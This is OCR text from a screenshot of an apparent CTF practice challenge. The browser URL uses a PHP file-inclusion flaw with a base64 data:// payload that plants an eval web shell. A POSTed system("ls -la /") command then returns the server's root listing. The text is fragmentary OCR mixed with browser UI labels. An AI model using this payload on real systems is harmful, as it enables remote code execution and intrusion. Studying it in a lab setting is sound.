 不安全 80-a61720c2-206e-4775-bd38-347d10f814f3.challenge.ctfplus.cn/truueechallenge.php/?file=data%3a%2f%2ftext%2fplain%3bbase6... 晒张截图 手机差点没了 验证你的
赔钱机场 - 超便宜... 课搭 — 大学生成... CTF 学生
total 68 drwxr-xr-x 1 root root 4096 Nov 9 13:37 . drwxr-xr-x 1 root root 4096 Nov 9 13:37 .. lrwxrwxrwx 1
root 7 Jul 17 17:05 bin -> usr/bin drwxr-xr-x 2 root root 4096 Jul 17 17:05 boot drwxr-xr-x 5 root root 360
13:37 dev drwxr-xr-x 1 root root 4096 Nov 9 13:37 etc drwxr-xr-x 2 root root 4096 Jul 17 17:05 home
lrwxrwxrwx 1 root root 7 Jul 17 17:05 lib -> usr/lib lrwxrwxrwx 1 root root 9 Jul 17 17:05 lib64 -> usr/lib64
drwxr-xr-x 2 root root 4096 Oct 5 00:00 media drwxr-xr-x 2 root root 4096 Oct 5 00:00 mnt drwxr-xr-x 2 ro
root 4096 Oct 5 00:00 opt dr-xr-xr-x 3834 root root 0 Nov 9 13:37 proc drwx------ 2 root root 4096 Oct 5 0
root drwxr-xr-x 1 root root 4096 Oct 6 01:29 run lrwxrwxrwx 1 root root 8 Jul 17 17:05 sbin -> usr/sbin drw
xr-x 2 root root 4096 Oct 5 00:00 srv -rwxr-xr-x 1 root root 667 Aug 11 16:02 start.sh dr-xr-xr-x 13 root roo
Oct 15 04:06 sys drwxrwxrwt 1 root root 4096 Nov 9 13:37 tmp drwxr-xr-x 1 root root 4096 Oct 5 00:00 us
drwxr-xr-x 1 root root 4096 Oct 6 01:29 var
元素 控制台 源代码 内存 应用程序 网络 HackBar Lighthouse 欢迎 1
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://80-a61720c2-206e-4775-bd38-347d10f814f3.challenge.ctfplus.cn/truueechallenge.php/?file=data%3a%2f%2ftext%2fplain%3bbase64,PD9waHAgQGV2YWwoJF9QT1NUWydjbWQnXSk7ID8+
Split URL
Execute
Post data Referer User Agent Cookies Clear All
cmd=system("ls -la /");